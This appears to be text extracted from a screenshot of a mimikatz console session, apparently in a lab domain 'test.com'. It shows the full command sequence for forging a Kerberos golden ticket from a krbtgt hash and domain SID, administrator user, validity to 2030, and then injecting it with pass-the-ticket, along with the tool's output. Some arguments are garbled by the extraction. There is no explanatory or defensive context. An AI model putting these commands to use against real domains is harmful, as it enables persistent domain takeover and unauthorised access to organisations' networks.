 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::golden /admin:administator /domain:"test.com" /sidS-1-5-
735015318-3972860336-672499796 /krbtgt:bc717a226a07d0f6adbcd9c0337c6513 /tick
test.kiribi
User      : administator
Domain    : test.com
ServiceKey: bc717a226a07d0f6adbcd9c0337c6513 - rc4_hmac_nt
Lifetime  : 2020/8/26 17:01:23 ; 2030/8/24 17:01:23 ; 2030/8/24 17:01:23
-> Ticket : test.kiribi
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz # kerberos::ptt test.kiribi
* File: 'test.kiribi': OK